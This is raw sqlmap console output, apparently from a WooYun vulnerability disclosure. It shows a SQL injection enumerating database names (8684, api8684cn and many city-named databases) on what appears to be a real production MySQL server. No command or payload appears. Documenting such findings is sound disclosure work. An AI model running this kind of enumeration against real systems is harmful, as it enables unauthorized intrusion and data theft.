 back-end DBMS: MySQL 5.0.12
[09:51:46] [INFO] fetching database names
[09:51:46] [INFO] fetching number of databases
[09:51:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:51:46] [INFO] retrieved: 502
[09:51:49] [INFO] retrieved: information_schema
[09:52:13] [INFO] retrieved: 72card
[09:52:21] [INFO] retrieved: 72user
[09:52:30] [INFO] retrieved: 8684
[09:52:37] [INFO] retrieved: 8684caiji
[09:52:49] [INFO] retrieved: 8684c
[09:53:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
aijiutf8
[09:53:30] [INFO] retrieved: 8684flight
[09:53:54] [INFO] retrieved: 8684index
[09:54:06] [INFO] retrieved: 8684mp3
[09:54:16] [INFO] retrieved: akesu
[09:54:24] [INFO] retrieved: ankang
[09:54:32] [INFO] retrieved: anning
[09:54:41] [INFO] retrieved: anqing
[09:54:49] [INFO] retrieved: anshan
[09:54:58] [INFO] retrieved: anshun
[09:55:06] [INFO] retrieved: anyang
[09:55:15] [INFO] retrieved: aomen
[09:55:23] [INFO] retrieved: api8684cn
[09:55:36] [INFO] retrieved: baicheng
[09:55:47] [INFO] retrieved: baise
[09:55:55] [INFO] retrieved: baishan
[09:56:04] [INFO] retrieved: baiyin
[09:56:16] [INFO] retrieved: baoding
[09:56:26] [INFO] retrieved: baoji
[09:56:34] [INFO] retrieved: baoshan
[09:56:44] [INFO] retrieved: baotou
[09:56:52] [INFO] retrieved: bayannaoer
[09:57:06] [INFO] retrieved: bayannaoer1
[09:57:21] [INFO] retrieved: b
[09:57:45] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
azhong
[09:57:53] [INFO] retrieved: beihai
[09:58:02] [INFO] retrieved: beijing
[09:58:13] [INFO] retrieved: bengbu
[09:58:25] [INFO] retrieved: benxi
[09:58:33] [INFO] retrieved: bijie
[09:58:40] [INFO] retrieved: binzhou
[09:58:50] [INFO] retrieved: bole
[09:58:57] [INFO] retrieved: bookticdb
www.wooyun.org